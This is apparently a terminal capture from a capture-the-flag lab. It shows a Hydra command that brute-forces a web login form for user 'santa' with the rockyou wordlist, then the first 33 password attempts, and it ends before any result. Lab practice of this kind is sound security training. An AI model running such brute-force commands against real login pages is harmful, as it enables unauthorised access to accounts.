 ┌──(root💀CyberGeeks)-[~]
└─# hydra -l santa -P /usr/share/wordlists/rockyou.txt 10.10.238.99 http-post-form "/:username=^USER^&password=^PASS^&submit=Login:F=Invalid username and password" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-27 18:48:59
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.238.99:80/:username=^USER^&password=^PASS^&submit=Login:F=Invalid username and password
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "qwerty" - 20 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "111111" - 21 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "iloveu" - 22 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "000000" - 23 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "michelle" - 24 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "tigger" - 25 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "sunshine" - 26 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "chocolate" - 27 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "password1" - 28 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "soccer" - 29 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "anthony" - 30 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "friends" - 31 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "butterfly" - 32 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.238.99 - login "santa" - pass "purple" - 33 of 14344399 [child 8] (0/0)